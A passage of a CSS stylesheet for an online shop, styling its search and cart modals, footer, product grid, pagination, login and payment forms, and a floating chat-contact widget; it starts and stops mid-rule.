    bottom: 0;
    opacity: 0;
    background-color: #000;
    overflow-x: hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    visibility: hidden;
}

body.nav_coverbg .nav_overlay {
    opacity: .75;
    visibility: visible;
}

.header_top .currencies {
    position: relative;
}

@media (max-width:767px) {
    .nav_top .container, .nav_top .container {
        padding: 0;
    }
}

.search_model_body {
    position: absolute;
    margin-top: -65px;
    top: 0;
    left: 0;
    right: 0;
    height: 65px;
    background-color: #fff;
}

.search_submit .mob_img_svg {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -11px;
}

.search_submit input {
    color: #666;
}

.modal .search_submit input {
    padding: 0px 56px;
    line-height: 63px;
    height: 65px;
    border-color: #fff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.modal .search_submit .close {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    font-size: 30px;
    right: 15px;
}

.cart_model .modal_close {
    width: 300px;
    right: 0;
    margin-right: -300px;
}

.cart_model .close {
    position: absolute;
    right: 0;
}

.cart_model_body {
    margin-right: -300px;
    position: fixed;
    right: 0;
    width: 300px;
    top: 65px;
    bottom: 0;
    background-color: #fff;
}

.footer {
    padding: 30px 0;
}

.footer_nav {
    border-top: 1px solid #dcdede;
    padding-top: 22px;
    padding-bottom: 23px;
}

    .footer_nav > li {
        margin-bottom: 10px;
    }

@media (max-width:991px) {
    .footer_nav > li {
        text-align: center;
    }
}

@media (min-width:992px) {
    #chat_window .chat_box:hover .box {
        display: block;
    }

    #chat_window .chat_box:hover .chat_box_menu .more {
        display: none;
    }
}

 @media (min-width:768px) {
        .footer_nav > li:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width:992px) {
        .footer_nav > li:nth-child(4n+1) {
            clear: both;
        }

        .footer_nav > li:nth-child(2n+1) {
            clear: none;
        }
    }

    .footer_nav > li > a {
        margin-bottom: 10px;
    }

    .footer_sub_nav a {
        display: inline-block;
        margin-bottom: 10px;
        line-height: 14px;
        border-bottom: 1px solid transparent;
    }

        .footer_sub_nav a:hover {
            border-bottom: 1px solid #000;
        }

    @media (max-width:767px) {

        .product_classlist {
            margin: 0;
        }

            .product_classlist ul li {
                width: 50%;
            }

            .product_classlist .products_img {
                margin-left: 4%;
                width: 92%;
            }

                .product_classlist .products_img .bttrlazyloading-wrapper {
                    width: 98%;
                    text-align: center;
                }

        .footer_a .list-inline > li ul ul {
            list-style: none;
        }

            .footer_a .list-inline > li ul ul li {
                margin: 0;
            }
    }

    .footer_b .footer_b_info {
        padding-top: 34px;
        border-top: 1px solid #000;
    }

    @media (max-width:991px) {
        .footer_b .footer_b_info, .copyright {
            text-align: center;
        }

        .copyright {
            margin-top: 7px;
        }
    }

    .footer_b .list-tab-inline li {
        font-size: 12px;
    }

    .footer_b .list-tab-inline i {
        margin-right: 5px;
    }

    .footer_b .list-tab-inline a {
        color: inherit;
        word-break: break-all;
    }

    .footer_b .list-inline > li svg {
        width: 25px;
        height: 25px;
    }

    .copyright {
        word-break: break-word;
    }

    .navc_list .breadcrumbv > li {
        max-width: 100%;
        font-size: 12px;
        display: inline-block;
    }

    .navc_list .breadcrumbv {
        margin: 5px 0;
        background: none;
        padding-left: 0;
        border-radius: 0;
    }

    .navc_list .breadcrumb {
        margin: 0px;
        height: auto !important;
        background: none;
        overflow: hidden;
    }

        .navc_list .breadcrumb a {
            margin: 5px 5px 12px 6px;
        }

    .navc_list .breadcrumt a {
        margin: 5px 5px 12px 6px;
    }

    .navc_list .breadcrumb a {
        display: block;
        float: left;
        position: relative;
    }

        .navc_list .breadcrumb a .cnavtag {
            background: rgba(0,0,0,0.5);
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

        .navc_list .breadcrumb a .cnavtags {
            background: red;
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

    .sort_title {
        background: #ccc;
        height: auto;
        padding: 5px;
        border-radius: 0;
    }

    .modal > .modal_close {
        position: absolute;
        background-color: #fff;
        top: 0;
        height: 65px;
        z-index: 9;
    }

        .modal > .modal_close .close {
            float: none;
            display: block;
            height: 65px;
            width: 56px;
            text-align: center;
            filter: alpha(opacity=100);
            opacity: 1;
            font-size: 28px;
        }

    .modal.in > .modal_close, .modal.in > .modal_body {
        margin: 0;
    }

    .products_img {
        position: relative;
        display: block;
        padding-bottom: 100%;
        text-align: center;
    }

        .products_img .bttrlazyloading-wrapper {
            min-height: 100px;
            display: block;
            width: 100%;
            position: absolute;
            left: 0;
            top: 0;
            bottom: 0;
            right: 0;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #fff !important;
        }

        .products_img img {
            font-size: 0;
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            margin: auto;
        }

    .products_prompt {
        position: absolute;
        right: -86px;
        top: -29px;
        background-color: #DAC08E;
        color: #fff;
        padding: 50px 0 10px;
        width: 200px;
        text-align: center;
        transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        z-index: 3;
    }

        .products_prompt span {
            font-size: 11px;
        }

    .categry_list li {
        position: relative;
        padding: 0;
        vertical-align: top;
        overflow: hidden;
        min-height: 200px;
    }

        .categry_list li > div {
            margin: 10px;
            background-color: #fff;
            position: relative;
            overflow: hidden;
        }

        .categry_list li:nth-child(4n+1) {
            clear: both;
        }

    .products_title {
        display: block;
        overflow: hidden;
        height: auto;
    }

        .products_title a {
            display: inline-block;
            line-height: 18px;
            vertical-align: middle;
            color: #1a1a1a;
            height: auto;
        }

    .categry_list .products_bg {
        margin: 10px 15px 5px;
    }

    .pro_starts {
        display: block;
        padding: 5px;
    }

    @media (min-width:992px) {
        .categry_list li .products_img a:before {
            content: ' ';
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            display: block;
            -webkit-transition: all 0.6s ease;
            -o-transition: all 0.6s ease;
            transition: all 0.6s ease;
            z-index: 1;
        }
    }

    .categry_a {
        margin-top: 6px;
    }

        .categry_a .breadcrumt {
            display: block
        }

        .categry_a .btn-group {
            display: none;
        }

    @media (max-width:991px) {
        .categry_list .products_title a {
            display: block;
            height: auto;
        }

        .categry_a .breadcrumt {
            display: none;
            white-space: nowrap;
        }

        .navc_list .sort_title {
            width: 19%;
            float: left;
            background-color: #ffffff;
            text-align: right;
        }

        .categry_a .btn-group {
            float: left;
            display: block;
            margin-left: 2px;
            width: 60%;
        }

        .categry_list > ul {
            margin-left: -5px;
            margin-right: -5px;
        }

            .categry_list > ul > li {
                padding: 0 5px 10px 5px;
            }

        .categry_list li > div {
            margin: 0;
        }
    }

    @media (max-width:767px) {
        .categry_list li:nth-child(2n+1) {
            clear: both;
        }
    }

    .products_price em {
        font-style: normal;
    }

    .products_price em, .products_price i {
    }

    .products_grade {
        text-decoration: line-through;
        color: #666;
        margin-right: 5px;
    }

    @media (max-width:992px) {
        .products_price, .products_grade {
            font-size: 13px;
        }
    }

    .list_fy {
        text-align: center;
        margin: 50px 0;
    }

        .list_fy .total em {
            font-style: normal;
            font-weight: 700;
            margin: 0 5px;
        }

        .list_fy .total, .list_fy .pagination {
            vertical-align: middle;
            margin-right: 10px;
        }

            .list_fy .pagination li > a {
                color: #000;
            }

            .list_fy .pagination li > span, .list_fy .pagination li > a {
                border: none;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border-radius: 50%;
                padding: 4px 10px;
                margin: 2px;
            }

    .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
        color: #111;
    }

    .pagination > .active > span {
        background-color: #000 !important;
    }

    .icon_nav {
        display: inline-block;
        vertical-align: middle;
    }

    .footer_action {
        border-top: 1px solid #dcdede;
        padding-top: 2px;
        padding-bottom: 3px;
    }

    .footer_tt {
        display: block;
        color: #000;
        font-family: "montserratregular", sans-serif;
        letter-spacing: .02em;
        font-size: 12px;
        text-transform: uppercase;
        padding-bottom: 8px;
        margin: 0;
    }

    .email_subscribe, .join_us {
        padding: 9px 0 8px 0;
        margin: 7px 0 5px 0;
    }

    .email_subscribe {
        border-right: 1px solid #dcdede;
    }

    @media (max-width:991px) {
        .email_subscribe {
            border-right: 0;
        }
    }

    .subscribe_ip {
        width: 270px;
        margin: 0 auto;
        position: relative;
    }

        .subscribe_ip button[type="submit"] {
            position: absolute;
            right: 0;
            top: 0;
        }

        .subscribe_ip input {
            border: 1px solid #dcdede !important;
            box-shadow: none !important;
            font-size: 13px;
            padding-right: 70px;
        }

            .subscribe_ip input::-webkit-input-placeholder {
                color: #ddd;
            }

            .subscribe_ip input::-moz-placeholder {
                color: #ddd;
            }

            .subscribe_ip input:-ms-input-placeholder {
                color: #ddd;
            }

    .icon_nav > li {
        font-size: 0;
        vertical-align: middle;
    }

    .icon_nav img, .icon_nav svg {
        width: 20px;
        height: 20px;
    }

        .icon_nav img:hover, .icon_nav svg:hover {
            opacity: 0.5;
            filter: alpha(opacity=50);
        }

    .pc_cart_list > ul {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 110px;
        overflow: inherit;
        overflow-y: auto;
    }

        .pc_cart_list > ul .lodding {
            position: fixed;
            left: initial;
            right: 0;
            top: 0;
            width: 300px;
            bottom: 0;
            background: rgba(0,0,0,0);
            z-index: 9;
        }

        .pc_cart_list > ul li {
            padding: 15px 15px 15px 100px;
            position: relative;
        }

            .pc_cart_list > ul li .img {
                position: absolute;
                left: 15px;
                top: 15px;
                width: 70px;
                height: 70px;
                text-align: center;
            }

            .pc_cart_list > ul li .title {
                font-size: 1em;
            }

                .pc_cart_list > ul li .title a {
                    display: block;
                    line-height: 20px;
                    max-height: 40px;
                    overflow: hidden;
                    font-weight: 700;
                }

                .pc_cart_list > ul li .title span {
                    display: block;
                    color: #1a1a1a;
                    font-size: 0.93333em;
                    font-weight: 400;
                }

            .pc_cart_list > ul li .cart_td_qty {
                position: relative;
                z-index: 1;
                max-width: 95px;
            }

                .pc_cart_list > ul li .cart_td_qty i {
                    display: inline-block;
                    height: 28px;
                    line-height: 28px;
                    text-align: center;
                    width: 28px;
                    cursor: pointer;
                }

                    .pc_cart_list > ul li .cart_td_qty i:hover {
                        background-color: #D9D9D9;
                    }

            .pc_cart_list > ul li .money {
                display: none;
            }

            .pc_cart_list > ul li .total {
                display: block;
                text-align: right;
                margin-top: -28px;
                line-height: 28px;
                color: #1a1a1a;
                font-weight: 400;
            }

                .pc_cart_list > ul li .total label {
                    display: none !important;
                }

                .pc_cart_list > ul li .total strong {
                    font-weight: inherit;
                }

            .pc_cart_list > ul li .remove {
                text-align: right;
                display: none;
            }

    .pc_cart_list .totalprice {
        font-weight: 400;
        font-size: 14px;
    }

    .cart_model_body .pc_cart_list .pc_cart_foot {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        height: 110px;
        padding: 10px 15px;
        color: #1a1a1a;
    }

    .pc_cart_list .pc_cart_foot label {
        float: left;
        margin: 0;
        font-size: 14px;
    }

    .pc_cart_list .pc_cart_foot button {
        text-transform: uppercase;
        line-height: 22px;
        padding: 10px 22px;
        width: 200px;
        margin: 15px auto 0 auto;
        background-color: #ffee60;
        font-size: 13px;
        color: inherit !important;
        -webkit-transition: all .9s ease-in-out;
        transition: all .9s ease-in-out;
    }

        .pc_cart_list .pc_cart_foot button:hover {
            background-color: #fff393;
        }

    .pc_cart_list .no_list {
        display: none;
    }

    .pc_cart_list.no_data .no_list {
        display: block;
    }

    .pc_cart_list.no_data > ul, .pc_cart_list.no_data > .pc_cart_foot {
        display: none;
    }

    .page_title {
        text-align: center;
        font-size: 20px;
        color: #000;
        margin: 0 0 30px;
    }

    .page_html, .article_section {
        background-color: #fff;
        overflow: hidden;
        padding: 15px 15px 30px;
    }

    .order_list_bz {
        width: 100%;
        background: #F1F1F1;
        position: relative;
        margin: 10px 0;
        z-index: 0;
        overflow: hidden;
    }

        .order_list_bz ul {
            height: 30px;
            overflow: hidden;
            width: 103%;
        }

        .order_list_bz li {
            float: left;
            width: 33%;
            text-align: center;
            position: relative;
            z-index: 2;
            font-size: 16px;
            line-height: 30px;
        }

            .order_list_bz li em {
                position: absolute;
                right: -20px;
                top: -8px;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 23px 0 23px 23px;
                border-color: transparent transparent transparent #fff;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li i {
                position: absolute;
                right: -12px;
                top: 0;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 15px 0 15px 15px;
                border-color: transparent transparent transparent #F1F1F1;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li.current {
                background: #f60;
                color: #fff;
                z-index: 1;
            }

                .order_list_bz li.current i {
                    border-color: transparent transparent transparent #f60;
                }

            .order_list_bz li#get_on {
                background-color: #000;
                color: #FFF;
            }

                .order_list_bz li#get_on i {
                    border-color: transparent transparent transparent #000;
                }

    @media (max-width:400px) {
        .order_list_bz li {
            font-size: 11px;
        }
    }

    .cart_td_qty {
        overflow: hidden;
        zoom: 1;
        width: 120px;
        border: 1px solid #ccc;
        height: 30px;
        line-height: 30px;
        position: relative;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
    }

        .cart_td_qty > i {
            display: block;
            position: absolute;
            top: 0;
            width: 30px;
            height: 30px;
            line-height: 30px;
            text-align: center;
            background-color: #FFF;
            cursor: pointer;
            font-style: normal;
        }

            .cart_td_qty > i.num_y {
                right: 0;
                border-left: 1px solid #ccc;
            }

            .cart_td_qty > i.num_n {
                left: 0;
                border-right: 1px solid #ccc;
            }

        .cart_td_qty input {
            width: 100%;
            border: none;
            text-align: center;
            line-height: 23px;
            display: block;
            outline: 0;
        }

    .pc_currencies {
        position: absolute;
        top: 50%;
        right: 15px;
        margin-top: -11px;
    }

        .pc_currencies > a {
            cursor: pointer;
        }

            .pc_currencies > a img {
                vertical-align: middle;
                margin-top: -3px;
            }

        .pc_currencies .dropdown-menu {
            right: 0;
            margin-right: -15px;
            width: 200px;
            left: inherit;
            overflow: auto;
            max-height: 70vh;
            max-height: calc(100vh - 60px);
        }

            .pc_currencies .dropdown-menu a {
                padding: 3px 5px;
            }

    body[data-template] .ztb {
        margin-bottom: 0 !important;
    }

    .left_list_nav {
        border: none;
        background: none;
    }

        .left_list_nav .list-group-item {
            background: none;
        }

        .left_list_nav .panel-heading {
            background: none;
            font-weight: bold;
            border-color: #CCC;
            position: relative;
            font-size: 17px;
        }

    .ul_list_toggle {
        width: 22px;
        height: 22px;
        position: absolute;
        cursor: pointer;
        right: 0;
        top: 14px;
        background-image: url(../images/down.png);
        background-size: 17px;
        background-position: center;
        background-repeat: no-repeat;
    }

    .review_cate_head.active .ul_list_toggle {
        background-image: url(../images/up.png);
    }

    .left_list_nav .list-group {
        font-size: 12px;
        font-weight: 600;
    }

    .product_window_model .product_window_title {
        font-size: 18px !important;
    }

    div.testimonials_modal p {
        font-size: 14px;
        font-weight: 500;
    }

    .pro_xx {
    }

    .pro_tptp {
        width: 392px;
        float: left;
    }

    .pro_dt {
        margin-bottom: 6px;
        overflow: hidden;
        height: 304px;
    }

        .pro_dt img {
            border: 1px solid #aeaeae;
        }

    .xiaotu {
    }

        .xiaotu ul {
        }

        .xiaotu li {
            width: 100px;
            float: left;
            margin-right: 4px;
        }

            .xiaotu li img {
                border: 1px solid #aeaeae;
                width: 96px;
                height: 72px;
            }

    .pro_text1 {
        width: 312px;
        float: right;
    }

        .pro_text1 h4 {
            font: bold 18px Arial, Helvetica, sans-serif;
            padding-bottom: 10px;
            color: #e14e05;
            padding-top: 30px;
            border-bottom: 1px solid #848484;
        }

    .kendie {
        height: 40px;
    }

        .kendie b {
            font: bold 24px/40px Arial, Helvetica, sans-serif;
            color: #e14e05;
            float: left;
            margin: 0 1px;
            display: block;
        }

        .kendie span {
            line-height: 20px;
            float: left;
            margin: 0 1px;
            color: #e14e05;
            display: block;
        }

        .kendie strong {
            float: left;
            margin: 0 3px;
            line-height: 40px;
            display: block;
        }

    .gwc {
        height: 110px;
    }

    .gwc_pic {
        padding: 0px 0 0 0px;
        position: relative;
        clear: both;
    }

        .gwc_pic input {
            width: 54px;
            height: 24px;
            border: 1px solid #a6a6a6;
        }

        .gwc_pic span {
            vertical-align: middle;
            overflow: hidden;
            position: relative;
            display: inline-block;
            zoom: 1;
            *display: inline;
        }

        .gwc_pic label {
            height: 92px;
            display: block;
            position: absolute;
            z-index: 22;
        }

    .emails {
        clear: both;
    }

        .emails li {
            font: bold 12px/22px Arial, Helvetica, sans-serif;
            background: url(../images/pro_img_10.jpg) no-repeat left center;
            padding-left: 10px;
            color: Red;
        }

    /*detail product lists*/
    .pro_img {
        width: 152px;
        float: left;
        margin-left: 20px;
        margin-bottom: 20px;
    }

        .pro_img dl {
            text-align: center;
        }

        .pro_img dt {
        }

            .pro_img dt img {
                border: 1px solid #979797;
            }

        .pro_img dd {
        }

    /*detail page*/
    .xx_2 {
        width: 100%;
        margin-top: 11px;
    }

        .xx_2 dl {
        }

            .xx_2 dl dt {
                width: 100%;
                height: 30px;
                border: 1px solid #d5d5d5;
                background: #eaeaea;
            }

                .xx_2 dl dt a {
                    font: 16px/30px Arial;
                    margin-left: 10px;
                    color: #565656;
                }

            .xx_2 dl dd {
                font: 12px/24px Arial;
                color: #281515;
                margin: 10px;
            }

    /*score list*/
    .rate-data {
        border: 1px solid #ccc;
        border-collapse: collapse;
        width: 100%;
    }

        .rate-data th, .rate-data td {
            border: 1px solid #ccc;
            padding: 5px 10px;
        }

    /* Login CSS Document */
    form.form_model {
        max-width: 312px;
    }

    #login_submit {
        margin-top: 0;
    }

    .login_tt,
    .regist_tt {
        margin: 0;
        padding: 24px 0;
        font-size: 28px;
        font-weight: bold;
        text-transform: uppercase;
    }

    input {
        background: #fff !important;
        border-color: #e1e1e1 !important;
    }

    .login_wrap {
        background-color: #f7f7f7;
        padding: 2px 0;
    }

    .form-group {
        margin: 10px 0 24px 0;
    }

    .login_btn,
    .reg_btn {
        width: 100%;
        padding: 13px 15px;
    }

    .btn.btn-lg {
        padding: 10px 30px;
        font-size: 16px;
        line-height: 1.3333333;
        margin-bottom: 5px;
    }

    .login_btn {
        background-color: #111 !important;
        border-color: #111 !important;
    }

    .order_nav {
    }

        .order_nav .radio {
            margin-right: 3px;
            padding: 10px 15px;
            border: 1px solid #ddd;
            float: left;
            margin-top: 0px;
        }

            .order_nav .radio input {
                width: 30%;
                height: 30%
            }
    /*支付页面*/
    .items li {
        position: relative;
        float: left;
        margin: 0 5px 8px 0;
        padding: 1px;
        line-height: 20px;
        vertical-align: middle;
    }

        .items li a {
            display: block;
            padding: 6px;
            color: #666;
            min-width: 10px;
            width: auto !important;
            text-align: center;
            text-decoration: none;
            border: 1px solid #eee;
            cursor: pointer;
            white-space: nowrap;
            text-overflow: ellipsis;
            vertical-align: middle;
        }

            .items li a span {
                display: inline-block;
                padding: 5px 9px;
                font-style: normal;
                line-height: 20px;
            }

            .items li a img {
                width: 138px;
                height: 42px;
                vertical-align: middle;
            }

            .items li a.selected {
                margin: -1px;
                color: #333;
                border: 2px solid #f40;
                color: #f40;
            }

    .payment_class {
        /*background: url("../../images/VisaMasterLogo.jpg")!important;*/
        border: 1px solid #9F9F9F !important;
        background-color: #EFEFEF !important;
        border-radius: 3px 3px !important;
        line-height: 30px;
        color: #000;
        font-weight: bold;
        /*
	width: 158px;
	height: 76px;
     */
    }

    .palpayment {
        width: 138px;
        height: 42px;
        -webkit-writing-mode: horizontal-tb !important;
        text-rendering: auto;
        color: initial;
        letter-spacing: normal;
        word-spacing: normal;
        text-transform: none;
        text-indent: 0px;
        text-shadow: none;
        display: inline-block;
        text-align: start;
        -webkit-appearance: textfield;
        background-color: white;
        -webkit-rtl-ordering: logical;
        border: 0px;
        background: #DDDDDD !important;
        text-align: center;
    }

    .palpaylist {
        margin-top: 10px;
    }

    .orderlists {
        clear: both;
        background: #ffffff;
        width: auto;
        margin-top: 10px;
        padding: 6px;
        height: auto;
        border-top: 1px #cccccc solid;
    }

        .orderlists .oprator {
            width: auto;
        }

            .orderlists .oprator a {
                padding: 3px;
                width: auto;
                margin-left: 6px;
                color: #ffffff;
                background: #111;
            }

    /*Seller Guarantee*/
    .tab_guarantees {
        width: auto !important;
        padding-left: 3px;
        padding-right: 3px;
    }
    /*comment css*/
    .comment_css {
        border-bottom: 1px #cccccc solid;
        padding: 6px;
    }

    .products_classh2 {
        width: 130px;
        height: 26px;
        line-height: 26px;
        text-align: center;
        background-color: black;
        color: white;
    }

    .flabel {
        font-size: 15px;
        background-color: white;
    }

    .ftelcss {
        line-height: 46px;
    }

    /*float windows ---1*/
    .chatfloat0 {
        position: fixed;
        right: 0;
        width: 92px;
        top: 150px;
        z-index: 1000;
    }

    #float_window {
        width: 72px;
        padding: 1px;
        border-radius: 5px;
        padding-top: 12px;
    }

    #inner_window {
        width: 72px;
        border-radius: 5px 5px 0 0;
        padding-top: 4px;
        min-height: 90px;
        background: #fff;
    }

    #demo_window {
        width: 43px;
        margin: 0 auto;
    }

        #demo_window a {
            display: block;
            width: 43px;
            height: 43px;
        }

            #demo_window a.QQ {
                background: url("/images/ico/chat_0.png") no-repeat center 0;
            }

            #demo_window a.Skype {
                background: url("/images/ico/chat_0.png") no-repeat center -96px;
            }

            #demo_window a.Email {
                background: url("/images/ico/chat_0.png") no-repeat center -144px;
            }

            #demo_window a.trademanager {
                background: url("/images/ico/chat_0.png") no-repeat center -48px;
            }

            #demo_window a.WeChat {
                position: relative;
                background: url("/images/ico/chat_0.png") center -192px no-repeat;
            }

                #demo_window a.WeChat .relimg {
                    position: absolute;
                    left: -128px;
                    top: -30px;
                    width: 100px;
                    height: 100px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WeChat:hover .relimg {
                    display: block;
                }

                #demo_window a.WeChat .relimg img {
                    max-width: 100%;
                    max-height: 100%;
                }

            #demo_window a.WhatsApp {
                position: relative;
                background: url("/images/ico/chat_0.png") center -240px no-repeat;
            }

                #demo_window a.WhatsApp .relimg {
                    position: absolute;
                    color: #333;
                    left: -128px;
                    top: 7px;
                    width: 100px;
                    line-height: 20px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WhatsApp:hover .relimg {
                    display: block;
                }

        #demo_window div {
            background: #fff;
        }

    #go_top {
        display: block;
        height: 24px;
        line-height: 24px;
        color: #fff;
        text-align: center;
        font-size: 14px;
    }

        #go_top:hover {
            text-decoration: none;
        }

    .chathide {
        right: -115px;
    }

    .chattrans {
        -webkit-transition: right .3s;
        transition: right .3s;
    }

    #chat_float_btn {
        text-align: center;
        height: 70px;
        width: 35px;
        border-radius: 35px 0 0 35px;
        position: fixed;
        top: 160px;
        right: 0;
        z-index: 1001;
        background: url("/assets/ico/chat_float_btn.png") no-repeat 12px center;
        cursor: pointer;
    }

    #chat_window .chat_box a.chat_item {
        text-indent: 100px;
        overflow: hidden;
        white-space: nowrap;
    }


    #chat_window {
        position: fixed;
        right: 50px;
        bottom: 100px;
        z-index: 10000;
    }

        #chat_window .chat_box {
        }

            #chat_window .chat_box .box {
                display: none;
            }

            #chat_window .chat_box.pc_limit:hover .box, #chat_window .chat_box.cur .box {
                display: block;
            }

            #chat_window .chat_box .chat_item {
                display: block;
                position: relative;
                width: 50px;
                height: 50px;
                border-radius: 100%;
                background: url("/assets/ico/icon_chat.png") no-repeat 0 0;
                margin-bottom: 6px;
            }

            #chat_window .chat_box a.chat_item {
                text-indent: 100px;
                overflow: hidden;
                white-space: nowrap;
            }

            #chat_window .chat_box .chat_qq {
                background-color: #4cafe9;
            }

            #chat_window .chat_box .chat_skype {
                background-color: #5996ff;
                background-position: 0 -50px;
            }

            #chat_window .chat_box .chat_email {
                background-color: #f5b246;
                background-position: 0 -100px;
            }

            #chat_window .chat_box .chat_trademanager {
                background-color: #33bbf9;
                background-position: 0 -150px;
            }

            #chat_window .chat_box .chat_wechat {
                background-color: #59c682;
                background-position: 0 -200px;
            }

            #chat_window .chat_box .chat_whatsapp {
                background-color: #55d5bb;
                background-position: 0 -250px;
            }

            #chat_window .chat_box .abs {
                display: none;
                position: absolute;
                bottom: 0;
                right: 0px;
                margin-right: 50px;
                padding-right: 15px;
            }

            #chat_window .chat_box .more_box {
                position: relative;
                padding: 10px 0px;
                border: 1px solid #e8e8e8;
                background: #fff;
                border-radius: 5px;
            }

                #chat_window .chat_box .more_box:before {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -8px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #e8e8e8;
                    border-style: solid;
                }

                #chat_window .chat_box .more_box:after {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -6.5px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #fff;
                    border-style: solid;
                }

        #chat_window .chat_item:hover .abs {
            display: block;
        }

        #chat_window .chat_box .more_box a {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
        }

            #chat_window .chat_box .more_box a:hover {
                background-color: #effaf7;
                text-decoration: none;
            }

        #chat_window .chat_box .more_box .item {
            width: auto;
            margin: 0;
            border: 0;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: absolute;
            top: 0;
            left: -105px;
            padding-right: 5px;
            width: 100px;
            height: 100px;
            text-align: right;
            margin-bottom: 5px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 2px;
                border: 1px solid #effaf7;
                border-radius: 2px;
                background: #fff;
            }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: block;
        }

        #chat_window .chat_box .chat_box_menu {
        }

            #chat_window .chat_box .chat_box_menu a {
                width: 50px;
                height: 50px;
                display: block;
                border-radius: 100%;
                margin-bottom: 6px;
                background: #07bb8a url("/assets/ico/icon_chat_menu.png") no-repeat 0 0;
            }

            #chat_window .chat_box .chat_box_menu #go_top {
                visibility: hidden;
                opacity: 0;
            }

                #chat_window .chat_box .chat_box_menu #go_top.show {
                    visibility: visible;
                    opacity: 1;
                }

            #chat_window .chat_box .chat_box_menu .more {
            }
            /*#chat_window .chat_box.pc_limit:hover .chat_box_menu .more,#chat_window .chat_box.cur .chat_box_menu .more{display: none;}*/
            #chat_window .chat_box .chat_box_menu .more {
                display: none;
            }

                #chat_window .chat_box .chat_box_menu .more.default_show {
                    display: block;
                }

        #chat_window .chat_box:hover .chat_box_menu .more.default_show {
            display: none;
        }

        #chat_window .chat_box .chat_box_menu .top {
            background-position: 0 -50px;
            background-color: #b0b0b0;
        }

        #chat_window .chat_box .box .chat_close {
            display: none;
        }

@media screen and (max-width: 768px) {

    #chat_window .chat_box .chat_box_menu .more {
        display: block;
    }
    #chat_window .chat_box:hover .chat_box_menu .more.default_show {
        display: block;
    }
}
/*mobile*/
@media only screen and (max-width: 991px) {
    #chat_window {
    }

        #chat_window .chat_box .box {
            display: block;
            visibility: hidden;
            opacity: 0;
            overflow: hidden;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            margin: auto;
            background: #fff;
            width: 85%;
            max-height: 250px;
            height: 80%;
            z-index: 10001;
            box-shadow: 0 0 4px rgba(0,0,0,.5);
            border-radius: 10px; /*box-sizing: border-box;overflow-y: scroll;padding: 5px 15px;*/
        }

            #chat_window .chat_box .box.show {
                visibility: visible;
                opacity: 1;
            }

        #chat_window .chat_box .abs {
            display: block;
            position: unset;
            padding-right: 0;
        }

        #chat_window .chat_box .box .box_area {
            position: absolute;
            left: 0;
            width: 100%;
            height: 90%;
            padding: 0 15px;
            box-sizing: border-box;
            overflow: hidden;
            overflow-y: scroll;
        }

        #chat_window .chat_box .box .chat_close {
            display: block;
            position: absolute;
            right: 0;
            bottom: 0;
            width: 100%;
            height: 30px;
            background: url("/assets/ico/icon_close.png") no-repeat center/22px;
        }

        #chat_window .chat_box .chat_item {
            background: none;
            width: auto;
            height: auto;
            margin-bottom: 0;
        }

        #chat_window .chat_box a.chat_item {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
            text-indent: 0;
        }

        #chat_window .chat_box a.chat_wechat,
        #chat_window .chat_box a.chat_trademanager,
        /* #chat_window .chat_box .chat_wechat.chat_item,*/
        #chat_window .chat_box .chat_trademanager.chat_item {
            display: none;
        }

        #chat_window .chat_box .more_box {
            border: none;
            padding: 0;
        }

            #chat_window .chat_box .more_box a,
            #chat_window .chat_box a.chat_item {
                padding: 0;
                padding-left: 25px;
                margin: 6px 0;
                background: no-repeat left center / 20px auto;
                border-radius: 0;
                overflow: hidden;
                white-space: nowrap;
                text-overflow: ellipsis;
            }

                #chat_window .chat_box .more_box a:hover {
                    background-color: #fff;
                }

        #chat_window .chat_box .chat_email .more_box a,
        #chat_window .chat_box a.chat_email {
